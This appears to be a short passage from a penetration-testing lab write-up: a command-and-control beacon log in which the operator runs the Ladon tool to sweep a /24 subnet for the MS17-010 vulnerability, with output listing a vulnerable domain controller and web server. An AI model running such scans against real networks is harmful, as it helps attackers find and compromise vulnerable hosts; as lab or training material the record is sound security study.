 [+] host called home, sent: 16 bytes
beacon> Ladon 10.10.10.0/24 MS17010
[+] host called home, sent: 1038431 bytes
[+] received output:
Ladon 8.0
Start: 2021-07-13 12:42:23
Runtime: .net 4.0  ME: x64 OS: x64
OS Name: Microsoft Windows Server 2008 R2 Standard
RunUser: de1ay PR: -IsUser
PID: 2044  CurrentProcess: rundll32
load MS17010
10.10.10.0/24 is Valid CIDR
IPCound: 256
Scan Start: 2021-07-13 12:42:24
[+] received output:
10.10.10.10       MS17-010 DC de1ay.com [Win 2012 R2 Standard 9600]
10.10.10.80       MS17-010 WEB de1ay.com [Win 2008 R2 Standard 7601 SP 1]
[+] received output:
=============================================
OnlinePC:2
Cidr Scan Finished!
End: 2021-07-13 12:42:26